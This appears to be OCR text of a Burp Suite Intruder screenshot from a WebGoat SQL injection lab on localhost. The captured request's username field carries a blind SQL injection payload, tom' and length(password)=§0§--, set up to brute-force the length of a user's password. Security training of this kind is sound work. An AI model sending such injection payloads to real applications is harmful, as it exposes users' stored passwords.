 | 1@a.com |
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://localhost:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/4 Update Host header to match target
Clear §
Auto §
Refresh
1 PUT http://localhost:8080/WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
2 host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Referer: https://localhost:8080/WebGoat/start.mvc
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 72
10 Origin: https://localhost:8080
11 Connection: keep-alive
12 Cookie: JSESSIONID=qPTEHzT_UM8tUFLePfssKHCr5J2QZWsf8-o_nh__
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 username_reg=tom'+and+length(password)=§ 0 §-- &email_reg=2%40a.com&password_reg=2&confirm_password_reg=2
? Search 1 highlight Clear
1 payload position Length: 694